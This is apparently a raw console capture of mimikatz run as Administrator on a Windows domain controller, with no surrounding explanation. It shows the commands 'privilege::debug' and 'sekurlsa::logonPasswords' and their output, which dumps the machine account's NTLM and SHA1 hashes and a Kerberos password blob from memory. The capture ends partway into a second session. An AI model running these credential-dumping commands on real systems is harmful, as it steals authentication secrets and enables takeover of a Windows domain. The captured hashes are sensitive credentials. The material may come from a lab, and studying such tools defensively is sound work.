 controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator\Downloads>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 430331 (00000000:000690fb)
Session           : Service from 0
User Name         : sshd_3748
Domain            : VIRTUAL USERS
Logon Server      : (null)
Logon Time        : 6/7/2024 1:02:28 AM
SID               : S-1-5-111-3847866527-469524349-687026318-516638107-1125189541-3748
msv :
[00000003] Primary
* Username : DOMAIN-CONTROLL$
* Domain   : CONTROLLER
* NTLM     : f66b6724d45f4cebc16d551ae39163ae
* SHA1     : 427079a52ad2fd15c1c4ee964c93702f08647da2
tspkg :
wdigest :
* Username : DOMAIN-CONTROLL$
* Domain   : CONTROLLER
* Password : (null)
kerberos :
* Username : DOMAIN-CONTROLL$
* Domain   : CONTROLLER.local
* Password : 00 9b c4 d4 b0 54 1d ea b5 6c 3a a5 a4 a0 81 8b e9 79 88 78 43 6b 06 87 51 12 50 c7 6a 08 26 67 8a 56 97 0b 83 49 92 8a f8 2f 4a 06 d1 61 e6 0f 86 52 2d f1 02 01 32 f7 de 89 a9 9a 5d
9e 76 31 10 3d ca 57 2d 7e 86 b5 1f 3c bb 02 b5 cb f5 07 e3 94 f2 d7 91 b8 83 76 4a af f9 3a 65 53 e6 20 fc d2 37 9f c3 54 f1 6c 61 9e 29 70 f9 52 8f 29 22 5e 6e fb 9c 3d d9 bf 5e ae b9 58 28 19 97 07 90
b9 8e 54 e0 b7 f3 94 93 ee a7 b6 fc 2a f7 ef 78 58 c7 7e c9 e2 be 7c db da a1 d6 97 75 c9 be 70 2b 45 43 69 28 a7 04 4b 76 64 7c cb 91 39 2b d1 ac 8e 3f 66 ec 9b 4f 0e 13 59 06 e7 72 65 f6 21 c5 df 0b 3c
21 ee 4f 6b ab ec e6 c1 b0 38 8d 78 8c 7c 0e 36 85 b5 2b 2d 60 c1 12 8e 1b 73 78 69 d4 0e 20 ea 32 ea 56 9c 1e 59 86 c9 84 da e0
ssp :
credman :
Authentication Id : 0 ; 59152 (00000000:0000e710)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 6/7/2024 12:54:08 AM